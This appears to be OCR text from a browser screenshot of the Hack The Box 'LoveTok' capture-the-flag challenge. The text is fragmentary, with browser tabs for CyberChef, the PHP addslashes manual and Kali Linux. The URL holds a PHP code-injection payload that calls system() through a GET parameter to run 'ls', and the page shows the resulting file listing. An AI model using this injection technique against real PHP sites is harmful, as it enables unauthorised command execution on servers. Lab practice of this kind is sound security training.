 1 2 3 4 2 17:39
XOR - CyberChef Hack The Box: Hacking Tra Hack The Box :: Hack The LoveTok PHP: addslashes - Manual LoveTok
172.17.0.1:1337/?format=${system($_GET[something])}&something=ls
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Router.php assets controllers index.php models static views
LoveTok
CAFE 45
STAFF
FRUIT
You'll find love:
Nah, that doesn't work for me. Try again!